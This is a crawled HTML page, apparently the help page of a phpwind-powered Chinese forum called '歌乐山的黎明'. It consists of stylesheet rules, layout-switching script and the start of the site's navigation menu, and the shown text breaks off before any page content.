

--- FILE ---
content_type: text/html
request_url: http://www.hongyanhun.com/bbs/faq.php?hid=6
body_size: 15563
content:
<!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>歌乐山的黎明 - Powered by phpwind</title>
<meta name="generator" content="phpwind v8.7(20111111)" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<base id="headbase" href="http://www.hongyanhun.com/bbs/" />
<link rel="stylesheet" href="images/pw_core.css?20111111" />

<!--css-->
<style type="text/css">
/*Spacing*/
.pdD{padding:.3em .5em}
.pd5{padding:0 5px;}
.pd15{padding:0 15px;}
/*form*/
input.btn,input.bt{cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible;}
input.btn{border:1px solid #ff5500;background:#ff8800;margin:0 3px;color:#fff;}
input.bt{border:1px solid #c2d8ee;background:#fff;margin:0 3px;color:#333;}
/*layout*/
html{background-color:#fff;overflow-y:scroll;}
body{font:12px/1.5 Arial; color:#333;background:#fff url(images/wind/bg.jpg) center top repeat-x;min-height:500px;}
.wrap,#top{min-width:820px;margin:auto;}
/*全局链接*/
a{text-decoration:none;color:#333333;}
a:hover,.alink a,.link{text-decoration:underline;}
/*链接按钮*/
.bta{cursor:pointer;color:#333333;padding:0 5px;margin:0 3px;white-space:nowrap;border:1px solid #d5e6ed;line-height:22px;background:#ffffff;}
.bta:hover{border:1px solid #bdcfdd;text-decoration:none;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#f3f9fb;}
/*头部*/
#head,.main-wrap,#footer,#searchA,#navA,#navB,.top{width:960px;margin:0 auto;max-width:1200px;}
#top{height:23px;border-bottom:1px solid #fff;background:url(images/wind/topbar.png) 0 bottom repeat-x;_background:#e9f1f4;line-height:23px;overflow:hidden;}
.top li{float:left;margin-right:10px;}
.top a{color:#666;}
	/*导航*/
	#navA{height:35px;background-color:#176eac;}
	.navA,.navAL,.navAR,.navA li,.navA li a,#td_mymenu{background:url(images/wind/navA.png?20111111) 999em 999em no-repeat;}
	.navAL,.navAR{width:5px;height:35px;}
	.navAL{ background-position:0 -80px;_margin-right:-3px;}
	.navAR{ background-position:0 -150px;_margin-left:-3px;}
	.navA{ background-position:0 -115px;height:35px;overflow:hidden; background-repeat:repeat-x;}
	.navA ul{font-size:14px;overflow:hidden;}
	.navA li{float:left;margin-left:-1px;}
	.navA li a{float:left;color:#ffffff;padding:0 15px;height:35px;line-height:35px;outline:none;font-weight:700; background-position:0 -35px;}
	.navA li a:hover{text-decoration:none;color:#ffea00;}
	.navA .current a,.navA .current:hover a,.navA .current a:hover{background-position:center top;display:inline;text-decoration:none;text-shadow:none;}
		/*快捷导航*/
		#td_mymenu{ background-position:-20px -150px;cursor:pointer;float:right;width:75px;color:#fff;height:23px;overflow:hidden;line-height:23px;padding-left:10px;margin:5px 2px 0 0;_display:inline}
		#fast_menu .menuList{width:81px;}
	.navB,.navBbg{background:url(images/wind/navB.png) right bottom repeat-x;}
	.navBbg{padding:0;background-position:left bottom;margin-right:4px;_position:relative;}
	.navB ul{padding:4px 4px 4px 16px;}
	.navB li{float:left;height:25px;line-height:25px;margin:0 10px 0 0;}
	.navB li a{display:block;padding:0 5px; font-size:14px;}
	.navB li a:hover{ text-decoration:none;color:#014c90;}
	/*搜索*/
	#searchA{margin:0 auto 10px;height:41px;overflow:hidden;}
	#searchA,.searchA_right{background:url(images/wind/searchA.png) no-repeat;}
	.searchA_right{ background-position:right 0;height:41px;width:5px;}
	.searchA{padding:8px 0 0 55px;}
	.searchA .ip,.s_select{background:#fff url(images/wind/search_input.png) left top no-repeat;}
	.searchA .ip{width:300px;float:left;border:1px solid #dddddd;height:20px;padding:4px 5px 0;overflow:hidden;}
	.searchA .ip input{border:0;background:none;padding:0;line-height:16px; font-size:14px;width:100%;float:left;margin:0;}
	.s_select{float:left;border:1px solid #dddddd;border-left:0;margin-right:7px;width:49px; background-position:-40px 0;}
	.s_select h6{display:block;padding:0 15px 0 10px;height:24px;line-height:24px;cursor:pointer;background:url(images/wind/down.png) 35px center no-repeat;color:#666;}
	.s_select ul{ position:absolute;border:1px solid #dddddd;background:#fff;line-height:22px;width:49px;margin:24px 0 0 -1px;display:none;z-index:1;}
	.s_select ul li{padding:0 10px;cursor:pointer;white-space:nowrap;}
	.s_select ul li:hover{background:#f7f7f7;}
	.searchA button{width:45px;height:25px;border:0 none;background:url(images/wind/search_btn.png) no-repeat; font-size:14px; font-weight:700;line-height:25px;padding:0 0 3px 0;}
	.s_tags{padding:3px 0 0 30px; font-size:14px;height:20px;line-height:20px;overflow:hidden;margin:0;}
	.s_tags a{margin:0 8px 0 0;}
	/*站点信息*/
	#infobox .fr li,#breadCrumb .fr li{float:left;}
	#infobox .fr li a,#breadCrumb .fr li a{float:left;}
	/*面包屑*/
	#breadCrumb{zoom:1;margin-bottom:10px;}
	#breadCrumb em{ font-family:Simsun;margin:0 5px;}
	#breadCrumb .breadEm{float:left;width:0;position:absolute;}
	#breadCrumb img.breadHome{float:left;margin:0 5px 0 0;}
	/*站点信息*/
	.pw_ulC{padding-left:5px;}
	.pw_ulC li{float:left;border-right:1px solid #ddd;padding:0 5px;}
	.pw_ulC li em{color:#666;-webkit-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;padding-left:5px;background:url(images/wind/colon.png) 0 5px no-repeat;margin-left:2px;}
	.pw_ulC li em a{color:#666;}
	.pw_ulC li:hover em{-webkit-transform: scale(1.5);-o-transform: scale(1.5);}
	.pw_ulC li.none{border:0;}
	/*文字广告*/
	.textMes{margin:0 auto 10px;border:1px solid #d5e6ed;border-bottom:0;background:#ffffff;}
	.textMes .tr3 td,.textMes .tr3 th{border-bottom:1px solid #d5e6ed;padding:.4em .6em;border-top:0;}
/*中间内容*/
#pw_content{background:#ffffff;border:1px solid #bdcfdd;border-top:2px solid #065792;}
.t{border:1px solid #bdcfdd;padding:1px;_display:inline-block;margin-bottom:10px;background:#ffffff;}
.tTable{margin:0 10px;}
#pw_content .t{border:0;padding:0;margin:0;}
	/*首页热榜*/
	.newInfor{padding-bottom:10px;}
	.newInfor h4{font-weight:700;overflow:hidden;color:#666;}
	.newInfor .switchItem .view-hover,.newInfor .switchItem .view-current{min-height:240px;_height:240px;}
	.newflash{width:360px;height:240px;overflow:hidden;}
	.flashimg img{height:240px;margin-bottom:8px;}
	.flashimg p a{color:#fff;font-weight:700;text-shadow:1px 1px 0px #333;}
	.flashimg p{overflow:hidden;width:260px;bottom:4px;position:absolute;text-indent:12px;z-index:2;left:0;}
	.flashBg{ position:absolute;bottom:0;width:100%;height:27px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;opacity:0.6; z-index:1;}
	.an{ position:absolute;right:5px;z-index:2;bottom:5px;}
	.an li{float:left;margin-left:5px;}
	.an li a{float:left;background:#fff;color:#333;overflow:hidden;line-height:16px;padding:0 3px;-webkit-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;}
	.an li.current a,.an li a:hover{background:#ff6600;color:#fff; text-decoration:none;}
	.an li a:hover{-webkit-transform: scale(1.4);-o-transform: scale(1.4);}
	.newHotA dd{padding:5px 0;}
	.newHotA{width:500px;}
	.newHotB li{float:left;width:47.5%;padding-right:2%;line-height:22px;height:22px;overflow:hidden;}
	.newHotB li em a{ font-family:Simsun;margin-right:5px;}
	/*公告*/
	.noticebg{padding:5px 10px;}
	#notice{padding:5px;}
	#notice li{white-space:nowrap;padding-left:20px;height:18px;float:left;}
	#notice a{padding-right:.5em;}
	#notice0{height:18px;line-height:18px;overflow:hidden;background:url(images/wind/file/anc.gif) 0 0 no-repeat;}
	.noticebg_newinfo{position:absolute;top:3px;right:5px;padding:0;}
	.noticebg_newinfo #notice0{float:right;}
	/*通用标题栏*/
	.h{border-bottom:1px solid #c6d9e7;border-top:1px solid #c6d9e7;background:#eaf1f7 url(images/wind/h.png) 0 0 repeat-x;color:#1b72af;padding:5px 10px;overflow:hidden;}
	.h a{color:#1b72af}
	.h span a,.h span{color:#1b72af;}
	.closeicon{*margin-top:4px;height:10px;}
	.cate_fold{padding:0 5px 0 5px;text-decoration:none;}
	.cate_fold:hover{text-decoration:none;}
	/*内容区域顶部标题栏*/
	.hB{background:url(images/wind/hB.png) 0 bottom repeat-x;height:33px;line-height:33px;overflow:hidden;padding:0 10px;}
		/*标题栏内tab切换*/
		.tabB{margin-top:4px;height:32px;padding-left:10px;}
		.tabB li{float:left;}
		.tabB li a{font-weight:100;padding:0 15px;float:left;line-height:23px;height:27px;padding-top:2px;}
		.tabB li.current a{border:1px solid #dcdcdc;border-bottom:0;background:#ffffff;padding-top:1px; font-weight:700;}
		.tabB li a:hover{ text-decoration:none;}
	/*h2版块名，h3分类版块名*/
	h2{font-weight:700;display:inline;}
	h2 a{color:#333;}
	h3{font-weight:700;display:inline;}
	h3 a:hover{ text-decoration:none;color:#ff5500;}
	/*table表格*/
	.tr3 td,.tr3 th{border-bottom:1px dotted #ddd;}
	.tr3none th,.tr3none td{border-bottom:none;}
	.tr3 .old,.tr3 .new,.tr3 .lock{padding:10px 5px 10px 45px;color:#444;font-weight:100;height:35px;}
	.tr3 .old{background:url(images/wind/old.gif) 0 center no-repeat;}/*旧主题版块*/
	.tr3 .new{background:url(images/wind/new.gif) 0 center no-repeat;}/*新主题版块*/
	.tr3 .lock{background:url(images/wind/lock.gif) 0 center no-repeat;}/*锁定版块*/
	.tr2 td,.tr2 th{padding:5px 5px 3px;color:#666;background:#f7f7f7;border-bottom:1px solid #eaeaea;}
	.tr2 th,.tr3 th{font-weight:100;}
	.tr3 td,.tr3 th{padding:5px;}
	.thread_sort a{color:#014c90;}
	.thread_sort a.s6{color:#666;}
	td.num{color:#444; font-size:11px;-webkit-text-size-adjust:none;}
	td.num em{color:#014c90;}
	.tr3 td.subject{padding-left:10px;}
	.re{width:220px;}
	.author{width:95px;}
	.author a{color:#444;}
	.author p,.author p a{color:#999;font-size:11px;-webkit-text-size-adjust:none;}
	.view,.fNum,.fNum a,.adminlist a,.adminlist{color:#444;}
	.tr3 td.icon{padding:5px 0;}
	.adminbox{padding:0 0 0 0;margin:-3px 3px 0 0;*margin:0 0 0 -5px;}
	.tr4 td{padding:3px 5px;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#666;background:#f3f9fb;}
	.tr4 td .current{color:#000;}
	.z tr:hover td,.z tr:hover th{background-color:#f3f9fb;}
	.bt0 td{border-top:0;}
	.tr5 td{border:0;}
	.threadCommon .tr3 td{line-height:1.3;}/*列表行高*/
	.hrA{height:1px; background:#d5e6ed;color:#d5e6ed;border:0;margin:8px 0;overflow:hidden;}
	.tpage{ font-family:Simsun;}
	.subject_t:visited{/*color:#666;*/}
	/*old table*/
	.t3 td{padding:2px 5px;}
	/*发帖回复*/
	.post,.replay{height:30px;overflow:hidden;width:74px; text-align:center; font-weight:700; font-size:14px; line-height:30px;}
	.post:hover,.replay:hover{text-decoration:none;}
	.replay{ background:url(images/wind/reply.png?101129) no-repeat;color:#d74700;}
	.post{ background:url(images/wind/post.png?101129) no-repeat;color:#fff;}
	.post:hover{color:#ffea00;}
	/*列表页分类*/
	.pw_ulA{height:auto;background:#eaf1f7;border-bottom:1px solid #c6d9e7;overflow:hidden;}
	.pw_ulA ul{padding-bottom:8px;*padding-bottom:6px;margin-left:-1px;}
	.pw_ulA li{float:left;border-left:1px solid #ccc;margin-top:8px;}
	.pw_ulA li a{line-height:14px;height:14px;padding:0 12px;float:left;color:#1b72af;font-weight:100; white-space:nowrap;}
	.pw_ulA li.current a{color:#333; font-weight:700;}
	/*版主推荐,群组列表*/
	.pw_ulB{padding:10px 0 10px 10px;}
	.pw_ulB li{line-height:22px;height:22px;overflow:hidden;}
	.pw_ulB li a{padding-left:13px;background: url(images/pwicon/related_li.gif) 0 3px no-repeat;}
	.pw_ulB li em a{padding:0;background:none;}
	.pw_ulB .adel{margin:4px 40px 0 0 ;}
	.pw_ulB .one{float:left;width:90px;margin:0 15px 0 0;}
	.pw_ulB .one p,.pw_ulB .two p{text-align:center;height:22px;overflow:hidden;}
	.pw_ulB .two{float:left;width:90px;margin:0 15px 10px 0;height:120px;}
	.pw_ulB .two a{padding-left:0;background:none;}
	/*侧栏版块列表*/
	.pw_ulD{padding:5px;}
	.pw_ulD li{padding:0 5px;line-height:22px;}
	.pw_ulD li:hover{background:#d5e6ed;}
	.pw_ulD li.current{background:#2e84c1;}
	.pw_ulD li.current a{color:#fff;}
	.pw_ulD li a:hover{ text-decoration:none;}
	.pw_ulD li del{margin-top:3px;display:none;}
	.pw_ulD li:hover del,.pw_ulD li.current del,.pw_ulD li.hover del{display:block;}
	.sideForum .pw_ulD{border-top:1px solid #d5e6ed;}
	.sideForum dt{line-height:29px;height:29px;padding:0 10px; background:url(images/wind/thread/sideForumDt.gif) right 0;cursor:pointer;overflow:hidden;}
	.sideForum dd{display:none;}
	.sideForum .one dt{background-position:right -30px; font-weight:700;}
	.sideForum .one dd{display:block;}
	/*列表侧栏*/
	.sidebar{float:left;overflow:hidden;margin-right:-1px;margin-bottom:-1px;}
	.content_thread{background:#ffffff;_float:right;}
	.sideClose .content_thread{margin:0;border:0;float:none;}
	.f_tree{background:#f3f9fb;}
	/*列表操作图标*/
	.history,.pw_ulD del,.switch,.keep,.keepOn{background:url(images/wind/thread/sideicon.gif) 9999px 9999px no-repeat;cursor:pointer;}
	.history,.pw_ulD del{float:right;width:16px;height:16px;overflow:hidden;display:block;text-indent:-2000em;}
	.history{ background-position:0 0;}
	.switch{float:left;width:9px;height:27px;display:block; text-indent:-2000em;overflow:hidden; background-position:0 -40px;margin-top:1px; position:absolute;}
	.switch:hover{ background-position:-9px -40px;}
	.sideClose .switch{background-position:-1px -68px;width:8px;}
	.sideClose .switch:hover{background-position:-10px -68px;}
	.pw_ulD del{ background-position:0 -20px;}
	.pw_ulD del:hover{ background-position:-20px -20px;}
	.keep,.keepOn{float:left;background-position:-120px 0;height:16px;margin:8px 10px 0 0;width:16px;text-indent:-2000em;overflow:hidden;}
	.keep:hover{background-position:-120px -20px;}
	.keepOn,.keepOn:hover{ background-position:-120px -40px;}
	/*侧栏收藏的版块*/
	.myForum h6{color:#666;padding:6px 10px 5px;}
	.myForum .pw_ulD li{height:22px;overflow:hidden;}
	/*列表帖子类型tab*/
	.tabA{border-bottom:1px solid #bdcfdd;height:28px;padding:0 5px;}
	.tabA ul{_position:absolute;font-size:14px;overflow:hidden;height:29px;}
	.tabA li{float:left;margin-left:5px;}
	.tabA li a{float:left;color:#014c90;line-height:1.2;padding:0 20px;overflow:hidden;border:1px solid #e4e4e4;line-height:27px;background:#f7f7f7;border-bottom:0;}
	.tabA li.current a,.tabA li.current a:hover,.tabA li a:hover{color:#333;border-color:#bdcfdd;line-height:28px;font-weight:700;background:#eaf1f7;position:relative;}
	.tabA li a:hover{ font-weight:100;line-height:27px; text-decoration:none;}
	/*帖子列表管理操作*/
	.manageCheck{border-bottom:1px solid #d5e6ed;border-top:1px solid #d5e6ed;background:#f3f9fb;padding:5px 7px;margin-top:-1px;}
	/*列表排序筛选*/
	.thread_sort span.gray{ font-family:Simsun;color:#ccc;padding:0 10px;}
	/*帖子楼层结构*/
	.floot{ table-layout:fixed;}
	.floot_left{width:160px;background:#f3f9fb;border-right:1px solid #d5e6ed; vertical-align:top;}
	.floot_leftdiv{padding:10px 10px 50px 15px;}
	.floot_right{background:#ffffff;padding:10px 20px 0;vertical-align:top;}
	.floot_bottom{vertical-align:bottom;padding:0 20px;}
	.readTop{background:#f3f9fb;}
	/*楼层间*/
	.flootbg{background:#d5e6ed;height:3px;border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;overflow:hidden;table-layout:fixed;}
	/*帖子信息*/
	.tipTop{padding:0 0 10px;border-bottom:1px dotted #ccc;margin-bottom:10px;}
	/*印戳*/
	.overprint{overflow:hidden;position:absolute;margin-left:440px;margin-top:-35px;}
	.overprint_opl {height:200px;overflow:auto;}
	.overprint_opl a{display:block;float:left;padding:3px;margin:3px}
	.overprint_opl a.current{border:1px solid #ccc;padding:2px}
	.overprint_opl a:hover{border:1px solid #ddd;padding:2px;background:#f3f9fb;}
	/*帖子用户信息*/
	.honor{color:#777;overflow:hidden;line-height:1.3;}
	.user-infoWrap2 li{line-height:20px;height:20px;overflow:hidden;}
	.user-infoWrap2 li em{float:left;width:60px;}
	.user-pic{margin-left:-2px;}
	.face_img img{padding:3px;border:1px solid #d5e6ed;}
	/*帖子操作*/
	.tipBottom{padding:10px 0;border-top:1px dotted #ccc;margin-top:10px;}
	.readbot a{list-style:none;padding:0 0 0 1.5em;margin:0;float:left;cursor:pointer;background:url(images/wind/read/yin.gif) no-repeat;width:3.5em;height:16px;}
	.readbot .r-quote:hover{background-position:0 0;}
	.readbot .r-reply:hover {background-position:0 -20px;}
	.readbot .r-score:hover {background-position:0 -40px;}
	.readbot .r-keep:hover {background-position:0 -60px;}
	.readbot .r-recommend:hover {background-position:0 -160px;}
	.readbot .r-report:hover{background-position:0 -200px;}
	.readbot .r-quote {background-position:0 -80px;}
	.readbot .r-reply {background-position:0 -100px;}
	.readbot .r-score {background-position:0 -120px;}
	.readbot .r-keep {background-position:0 -140px;}
	.readbot .r-recommend {background-position:0 -180px;}
	.readbot .r-report {background-position:0 -220px;}
	/*帖子标题*/
	h1.read_h1{padding:0 20px;}
	.read_h1,.read_h1 a{font-size:16px;color:#014c90; font-weight:700;line-height:1.2;padding:0;margin:0;}
	/*帖子内容区域*/
	blockquote{margin-left:12px;}
	.tpc_content{padding:0 2px 20px;margin:0;line-height:1.8em;}
	.tpc_content font{line-height:1.5em;}
	.tpc_content a{text-decoration:none;color:#0070AF;}
	.tpc_content a:hover{text-decoration:underline}
	.tpc_content ol,.tpc_content ol li{list-style-type:decimal;}
	.tpc_content ul,.tpc_content ul li{list-style-type:disc;}
	.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;background:#fffae1;margin:0 0 10px 0;}
	.tips{border:1px solid #bdcfdd;background:#f3f9fb;padding:3px 10px;display:inline-block;_float:left;}
	/*帖子代码*/
	.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#ffffff;margin-left:0;}
	.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
	.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;list-style-type:decimal-leading-zero;padding-right:1em;}
	.blockquote2 ol li:hover{background:#ffffff;color:#008ef1;}
	.blockquote2 ol li{list-style-type:decimal;}
	/*帖子引用*/
	.blockquote3{clear:left;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;padding:5px 10px;margin-left:0;}
	.blockquote3 .quote{color:#999;font-size:12px;}
	.blockquote3 .text{padding:0 10px 10px 10px; font-size:12px;}
	.blockquote3 img{ vertical-align:middle;}
	.blockquote3 span{ font-size:12px;}
	/*帖子表格*/
	.read_form td{height:20px;padding:0 5px;border-style:solid; border-width:1px;}
	/*分割线*/
	.sigline {background: url(images/wind/read/sigline.gif) left bottom no-repeat;height:16px;}
	/*帖子签名*/
	.signature {padding:10px 0 0 0;height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");}
	/*下载*/
	.tpc_content .down{background:#f0f0f0 url(images/post/down.gif) 5px center no-repeat;padding:5px 5px 5px 30px;border: 1px solid; border-color: #cccccc #999999 #999999 #cccccc;color:#333;margin:0 10px 0 0;line-height:40px;font-size:12px;}
	.tpc_content .down:hover{ text-decoration:none;color:#ff5500;}
	/*分类信息*/
	.cates{margin:0 0 10px;border-top:1px solid #e4e4e4; font-size:12px;}
	.cates .cate-list li{line-height:1.5;font-weight:500;color:#444444;list-style:none;border-bottom:1px solid #e4e4e4;padding:5px 0;_padding:6px 0 4px;}
	.cates .cate-list em{ font-style:normal;width:100px;display:inline-block;text-align:right; font-weight:700;}
	.cates .cate-list cite{font-style:normal; display:inline-block;width:430px;vertical-align:top;font-family:Simsun;line-height:18px;}
	.cates input{ vertical-align:middle;}
	.cates .w{margin-right:10px;}
	.cates .two{background:#f7f7f7;}
	.cate_meg_player {float:right;padding:4px;background:#ffffff;border:1px solid #e4e4e4;border-top:0 none;}
	/*帖子页flash*/
	.readFlash{position:relative;height:160px;width:200px;overflow:hidden;text-align:center;line-height:160px;}
	.readFlash img{width:100%;}
	.readFlash ul {position:absolute;right:8px;bottom:8px;z-index:3;}
	.readFlash ul li {list-style:none;float:left;width:18px;height:13px;line-height:13px;text-align:center;margin-left:2px;background:#ffffff;}
	.readFlash ul li a {display:block;width:18px;height:13px;font-size:10px;color:#333333;}
	.readFlash ul li a:hover,.flash ul li a.sel {color:#fff;text-decoration:none;background:#ffa900;}
	/*友情链接*/
	.sharelink{border-bottom:1px dotted #ddd;padding:10px 0;word-break: keep-all;}
	.sharelink dt{padding-top:3px;}
	.sharelink dd a{color:#369;}
	.sharelink2{padding:10px 0 5px;*padding:10px 0;}
	.sharelink2 a{margin:0 10px 5px 0;white-space:nowrap;float:left;}
	.sharelink2 img{float:left;}
	/*生日会员*/
	.brithcache span{float:left;width:100px;line-height:22px;height:22px;overflow:hidden;}
/*底部*/
#footer:first-letter{text-transform:uppercase;}
#footer img{vertical-align:top;}
/*css3.0*/
.history,del,.keep{-webkit-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
/*分页-具体样式在pw_core里*/
.pages a{border:1px solid #bdcfdd;background-color:#f9f9f9;color:#666;}
.pages b,.pages a:hover{background-color:#72b0d7;color:#ffffff;border:1px solid #72b0d7;}
.pages .fl{color:#666;}
.pages input{border:1px solid #bdcfdd;}
.pages button{background-color:#f4f8fb;color:#666;border-left:1px solid #bdcfdd;}
/*menu*/
.menu{position:absolute;background:#ffffff;border:1px solid #d5e6ed;}
.menu a{display:block;padding:4px 8px;}
/*下拉框*/
.menu-post{border:1px solid #bdcfdd;}
.menu-post .menu-b{background:#ffffff;border:3px solid #d5e6ed;}
.menu_tasksA .menu-b{border-width:8px;}
/*通用下拉外框*/
.pw_menu{border:1px solid #bdcfdd;background:#ffffff;/*-webkit-box-shadow:2px 2px 2px #bbb;*/;}
.pw_menuBg{padding:0 10px 10px;}
.pw_menu h6{border-color:#bdcfdd;background:#ffffff;}
/*下拉列表*/
.menuList{background:#ffffff;}
.menuList a:hover{background:#f3f9fb;}
/*双列下拉*/
.menuHalf{margin-right:-1px;padding:5px 0;}
.menuHalf li{float:left;width:50%;border-right:1px dashed #d5e6ed;margin-right:-1px;}
ul#post_typeChoose a{padding:0;}
/*关注*/
.follow,.following{ background:url(u/images/follow.png) no-repeat;line-height:16px;}
.follow{padding-left:16px; background-position:-4px -43px;_background-position:-4px -40px;}
.following{padding-left:22px; background-position:-20px -22px;}
/*全局颜色*/
.s1{color:#ff0000;}	/*red*/
.s2{color:#ff6600;}	/*org*/
.s3{color:#008800;}	/*green*/
.s4{color:#014c90;}	/*blue*/
.s5{color:#333333;}	/*black*/
.s6{color:#666;}		/*black*/
.s7{color:#68b;}/*min blue*/
.gray{color:#999;}
.gray2{color:#bbb;}
 /*自定义css*/
</style><!--css-->
<link rel="icon" href="favicon.ico?v=3" type="image/x-icon" />
<script type="text/javascript" src="js/core/core.js"></script>
<script type="text/javascript" src="js/pw_ajax.js"></script>
<script>
var imgpath = 'images';
var verifyhash = 'ff6c504a';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var basename = '';
var temp_basename = '';
var db_shiftstyle = '1';
var pw_baseurl = "http://www.hongyanhun.com/bbs";
function shiftStyle(){
	if(db_shiftstyle == 1){
		if (getObj('widthCfg').innerHTML=='切换到宽版') {
if(!getObj('fullscreenStyle')) {
		var l = document.createElement('link');
		l.id="fullscreenStyle";
		l.rel="stylesheet";
		l.type="text/css";
		l.href="images/fullscreen.css";
		l.media="all";
		document.body.appendChild(l);
}else {
	getObj('fullscreenStyle').disabled = false;
}
getObj('widthCfg').innerHTML='切换到窄版';
var widthCfg = 1;
		} else {
var widthCfg = 0;
getObj('fullscreenStyle').disabled=true;
getObj('widthCfg').innerHTML='切换到宽版';
		}
		SetCookie('widthCfg',widthCfg);
		if(typeof goTop!="undefined"){
goTop.setStyle();
		}
		if(typeof messagetip!="undefined"&&typeof messagetip.db!="undefined"){
messagetip.setStyle();
messagetip.update();
		}
	}
};
</script>
<!--[if IE 9 ]>
<meta name="msapplication-task" content="name=网站首页; action-uri=http://www.hongyanhun.com/bbs; icon-uri=favicon.ico" />
<meta name="msapplication-task" content="name=个人中心; action-uri=u.php; icon-uri=images/ico/home.ico" />
<meta name="msapplication-task" content="name=我的帖子; action-uri=apps.php?q=article; icon-uri=images/ico/post.ico" />
<meta name="msapplication-task" content="name=消息中心; action-uri=message.php; icon-uri=images/ico/mail.ico" />
<meta name="msapplication-task" content="name=我的设置; action-uri=profile.php; icon-uri=images/ico/edit.ico" />
<![endif]-->
<link rel='archives' title="歌乐山的黎明" href="simple/" />
</head>
<body>

<div id="top">
	<div class="top cc">
<a href="javascript:;" id="td_skin" class="fr" style="width:28px;overflow:hidden;"><img src="images/pwicon/style.gif" class="fr" style="margin:4px 5px 0 0;" alt="论坛风格切换" /></a><a id="widthCfg" class="fr" href="javascript:shiftStyle();">切换到宽版</a>	    	<ul>
            <li><a id="nav_key_up_4" href="faq.php" title="" target="_blank">|帮助</a></li>
            <li><a id="nav_key_up_5" href="" title="" >社区应用</a></li>
<div style="display: none;" class="pw_menu" id="nav_key_sub_5">
<ul class="menuList">
	<li><a id="nav_key_up_27" href="apps.php?q=article" title="" >帖子</a></li>
	<li><a id="nav_key_up_28" href="apps.php?q=photos" title="" >相册</a></li>
	<li><a id="nav_key_up_29" href="apps.php?q=diary" title="" >日志</a></li>
	<li><a id="nav_key_up_30" href="apps.php?q=groups" title="" >群组</a></li>
	<li><a id="nav_key_up_31" href="apps.php?q=hot" title="" >热榜</a></li>
	<li><a id="nav_key_up_32" href="apps.php?q=share" title="" >分享</a></li>
	<li><a id="nav_key_up_33" href="apps.php?q=write" title="" >记录</a></li>
</ul>
</div>
            <li><a id="nav_key_up_6" href="search.php?sch_time=newatc" title="" >最新帖子</a></li>
            <li><a id="nav_key_up_7" href="search.php?digest=1" title="" >精华区</a></li>
            <li><a id="nav_key_up_8" href="" title="" >社区服务</a></li>
<div style="display: none;" class="pw_menu" id="nav_key_sub_8">
<ul class="menuList">
	<li><a id="nav_key_up_38" href="hack.php?H_name=medal" title="" >勋章中心</a></li>
</ul>
</div>
            <li><a id="nav_key_up_9" href="member.php" title="" >会员列表</a></li>
            <li><a id="nav_key_up_10" href="sort.php" title="" >统计排行</a></li>
<div style="display: none;" class="pw_menu" id="nav_key_sub_10">
<ul class="menuList">
	<li><a id="nav_key_up_13" href="sort.php" title="" >基本信息</a></li>
	<li><a id="nav_key_up_14" href="sort.php?action=ipstate" title="" >到访IP统计</a></li>
	<li><a id="nav_key_up_15" href="sort.php?action=team" title="" >管理团队</a></li>
	<li><a id="nav_key_up_16" href="sort.php?action=admin" title="" >管理统计</a></li>
	<li><a id="nav_key_up_17" href="sort.php?action=online" title="" >在线会员</a></li>
